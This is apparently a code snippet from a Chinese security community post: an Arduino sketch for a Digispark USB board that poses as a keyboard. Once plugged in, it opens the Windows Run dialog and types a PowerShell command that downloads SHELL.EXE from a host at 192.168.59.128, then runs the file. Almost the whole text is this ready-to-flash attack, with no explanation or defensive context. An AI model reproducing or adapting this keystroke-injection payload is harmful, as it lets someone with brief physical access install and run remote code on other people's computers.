 attack
#include "DigiKeyboard.h"
#define KEY_ESC     41
#define KEY_BACKSPACE 42
#define KEY_TAB     43
#define KEY_PRT_SCR 70
#define KEY_DELETE  76
#define KEY_CAPS_LOCK  0x39
void setup() {
DigiKeyboard.delay(5000);
DigiKeyboard.sendKeyStroke(0);
DigiKeyboard.delay(5000);
DigiKeyboard.sendKeyStroke(KEY_R,MOD_GUI_LEFT);
DigiKeyboard.sendKeyStroke(KEY_CAPS_LOCK );
DigiKeyboard.delay(500);
DigiKeyboard.print(F("cmd "));
DigiKeyboard.delay(500);
DigiKeyboard.sendKeyStroke(KEY_ENTER );
DigiKeyboard.sendKeyStroke(KEY_ENTER );
DigiKeyboard.delay(1000);
DigiKeyboard.print(F("powershell -Command $clnt = new-object System.Net.WebClient;$url= 'http://192.168.59.128/SHELL.EXE';$file = ' C:\\Users\\TinyF\\shell.exe ';$clnt.DownloadFile($url,$file);"));
DigiKeyboard.delay(1500);
DigiKeyboard.sendKeyStroke(KEY_ENTER );
DigiKeyboard.sendKeyStroke(KEY_ENTER );
DigiKeyboard.print(F("C:\\Users\\TinyF\\shell.exe "));
DigiKeyboard.delay(3000);
DigiKeyboard.sendKeyStroke(KEY_ENTER );
DigiKeyboard.sendKeyStroke(KEY_ENTER );
}
先知社区
上传成功。